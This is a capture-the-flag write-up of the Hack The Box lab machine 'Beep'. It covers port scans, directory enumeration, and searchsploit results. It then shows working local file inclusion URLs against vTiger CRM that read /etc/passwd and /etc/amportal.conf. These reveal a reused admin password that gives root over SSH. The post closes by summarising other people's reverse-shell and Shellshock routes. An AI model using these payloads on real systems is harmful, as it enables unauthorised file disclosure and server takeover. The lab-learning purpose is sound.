This is another box on TJNull’s OSCP-like HTB list.
Nmap first…
nmap -sV -Pn -p- 10.10.10.7 |tee beep2.txt
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.3 (protocol 2.0)
25/tcp open smtp?
80/tcp open http Apache httpd 2.2.3
110/tcp open pop3?
111/tcp open rpcbind 2 (RPC #100000)
143/tcp open imap?
443/tcp open ssl/https?
878/tcp open status 1 (RPC #100024)
993/tcp open imaps?
995/tcp open pop3s?
4190/tcp open sieve?
4559/tcp open hylafax?
5038/tcp open asterisk Asterisk Call Manager 1.1
10000/tcp open http MiniServ 1.570 (Webmin httpd)
Service Info: Host: 127.0.0.1
Lots of choice here, it seems.
Starting at port 80, it immediately redirects to the https port 443, and takes us to an Elastix weblogin page…
searchsploit elastix
---------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
---------------------------------------------------------------- ----------------------------------------
Elastix - 'page' Cross-Site Scripting | exploits/php/webapps/38078.py
Elastix - Multiple Cross-Site Scripting Vulnerabilities | exploits/php/webapps/38544.txt
Elastix 2.0.2 - Multiple Cross-Site Scripting Vulnerabilities | exploits/php/webapps/34942.txt
Elastix 2.2.0 - 'graph.php' Local File Inclusion | exploits/php/webapps/37637.pl
Elastix 2.x - Blind SQL Injection | exploits/php/webapps/36305.txt
Elastix < 2.5 - PHP Code Injection | exploits/php/webapps/38091.php
FreePBX 2.10.0 / Elastix 2.2.0 - Remote Code Execution | exploits/php/webapps/18650.py
---------------------------------------------------------------- ---------------------------------------
I quckly scan through each of these results (using searchsploit -x <filenumber>), not certain of the version I’m dealing with,
I decided to enumerate further, and startup gobuster on a quick run, with a common.txt file…
gobuster dir -u https://10.10.10.7/ -w /root/wordlists/SecLists/Discovery/Web-Content/common.txt -k
The results have a few interesting points…
/.hta (Status: 403)
/.htpasswd (Status: 403)
/.htaccess (Status: 403)
/admin (Status: 301)
/cgi-bin/ (Status: 403)
/configs (Status: 301)
/favicon.ico (Status: 200)
/help (Status: 301)
/images (Status: 301)
/index.php (Status: 200)
/lang (Status: 301)
/libs (Status: 301)
/mail (Status: 301)
/modules (Status: 301)
/panel (Status: 301)
/robots.txt (Status: 200)
/static (Status: 301)
/themes (Status: 301)
/var (Status: 301)
/admin (at least for me) went to /admin we get a login popup prompt for freePBX
nothing else seems to lead anywhere, so before we try to brute-force one of these logins or try the Remote Code Execution found above, I try gobuster again with a bigger wordlist…
gobuster dir -u https://10.10.10.7/ -w /root/wordlists/SecLists/Discovery/Web-Content/big.txt -k -t 50
Took a bit longer, but this time we’ve found more…
/.htpasswd (Status: 403)
/.htaccess (Status: 403)
/admin (Status: 301)
/cgi-bin/ (Status: 403)
/configs (Status: 301)
/favicon.ico (Status: 200)
/help (Status: 301)
/images (Status: 301)
[ERROR] 2020/02/23 18:13:49 [!] Get https://10.10.10.7/image2: net/http: request canceled (Client.Timeout exceeded while awaiting headers)
/lang (Status: 301)
/libs (Status: 301)
/mail (Status: 301)
/modules (Status: 301)
/panel (Status: 301)
/recordings (Status: 301)
/robots.txt (Status: 200)
/static (Status: 301)
/themes (Status: 301)
[ERROR] 2020/02/23 18:17:35 [!] Get https://10.10.10.7/treinamento: net/http: request canceled (Client.Timeout exceeded while awaiting headers)
/var (Status: 301)
/vtigercrm (Status: 301)

/vtigercmr looks interesting…its a login page for vtiger crm version 5.
searchsploit vtiger crm 5
vTiger CRM 5.0.4 - Local File Inclusion | exploits/php/webapps/16280.py
vTiger CRM 5.0.4 - Multiple Cross-Site Scripting Vulnerabilities | exploits/php/webapps/32307.txt
vTiger CRM 5.0.4 - Remote Code Execution / Cross-Site Request Forgery / L | exploits/php/webapps/9450.txt
vTiger CRM 5.1.0 - Local File Inclusion | exploits/php/webapps/18770.txt
vTiger CRM 5.2 - 'onlyforuser' SQL Injection | exploits/php/webapps/36208.txt
vTiger CRM 5.2.1 - 'PHPrint.php' Multiple Cross-Site Scripting Vulnerabil | exploits/php/webapps/36204.txt
vTiger CRM 5.2.1 - 'index.php' Multiple Cross-Site Scripting Vulnerabilit | exploits/php/webapps/36203.txt
vTiger CRM 5.2.1 - 'index.php' Multiple Cross-Site Scripting Vulnerabilit | exploits/php/webapps/36255.txt
vTiger CRM 5.2.1 - 'sortfieldsjson.php' Local File Inclusion | exploits/php/webapps/35574.txt
vTiger CRM 5.2.1 - 'vtigerservice.php' Cross-Site Scripting | exploits/php/webapps/35577.txt
vTiger CRM 5.3.0 5.4.0 - (Authenticated) Remote Code Execution (Metasploi | exploits/php/remote/29319.rb
vTiger CRM 5.4.0 - 'index.php?onlyforuser' SQL Injection | exploits/php/webapps/28409.txt
vTiger CRM 5.4.0 SOAP - AddEmailAttachment Arbitrary File Upload (Metaspl | exploits/php/remote/30787.rb
vTiger CRM 5.4.0 SOAP - Multiple Vulnerabilities | exploits/php/webapps/27279.txt
vTiger CRM 5.4.0/6.0 RC/6.0.0 GA - 'browse.php' Local File Inclusion | exploits/php/webapps/32213.txt
LFI
searchsploit -x 18770 lets us read the chosen file…
# Exploit Title: VTiger CRM
# Google Dork: None
# Date: 20/03/2012
# Author: Pi3rrot
# Software Link: http://sourceforge.net/projects/vtigercrm/files/vtiger%20CRM%205.1.0/
# Version: 5.1.0
# Tested on: CentOS 6
# CVE : none
We have find this vulnerabilitie in VTiger 5.1.0
In this example, you can see a Local file Inclusion in the file sortfieldsjson.php
Try this :
https://localhost/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/passwd%00
The Local File Inclusion appears to be the way to go here, the following attempt works.
/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/passwd%00
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash distcache:x:94:94:Distcache:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash dbus:x:81:81:System message bus:/:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin spamfilter:x:500:500::/home/spamfilter:/bin/bash haldaemon:x:68:68:HAL daemon:/:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin fanis:x:501:501::/home/fanis:/bin/bash
While this is good progress, I’m able to read files on the target, I’m not sure what to try. I remember vtigercrm mentioned in one of the elastix exploits, taking advantage of LFI, so I have another look…
I do searchsploit elastix again, identify the exploit then read it with searchsploit -x 37637
#LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
While I was reading up about vtiger-crm I could see that you can set up portals for each user, and any file with .conf is worth examining for admin creds or configuraiton clues…
…so I have a look…
https://10.10.10.7/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/amportal.conf%00
The result is a mass of information that hurts to scan-read, but I do find a nugget amongst it…

admin/jEhdIekWmdjE
I try it with the vtigercrm login….it works.
I try it again with the freepbx login…it works.
I know that its going to work with elastix login too…and it does!!!
This reuse of admin creds is criminal…
I even try it with the ssh service on port 22 with the root user, thinking “no, surely not!”, but YES, it works there too…!!!
root@kali:~/HTB/vip/beep# ssh root@10.10.10.7
root@10.10.10.7's password:
Last login: Tue Jul 16 11:45:47 2019
Welcome to Elastix
----------------------------------------------------
To access your Elastix System, using a separate workstation (PC/MAC/Linux)
Open the Internet Browser using the following URL:
http://10.10.10.7
[root@beep ~]#
Unbelieveable!
I quickly grab the user and root flags, then check out a few HTB-writeups to see if everyone found the creds, or if they gained entry to the box a different way.
PuckieStyleexplores a few methods. First he uploads a php-reverse shell into the vtigercrm portal to gain entry, Then exploits the portal login page with shellshock (via burp). He also finds the same creds in /etc/asterisk/manager.conf and logs in via ssh.
Jack Barradel-Johns runs the lfi disclosing the amportal.conf through burp which beautifies it, making it much easier to read…then gets in via ssh.
Dean Williams on codemonkeyism Uses the elastix RCE exploit then WarDialling tool svwar to gain a shell. He escalates privilages with the
old nmap interactive trick of invoking a shell, only available on outdated versions of nmap.
Very Interesting, I’ve only used that method once or twice on Vulnhub boxes, but not found it (I think) on HTB.
I leave it at that for now; there seems to be a few ways then to gain entry and get root on this box. Dean Williams wins for the most interesting,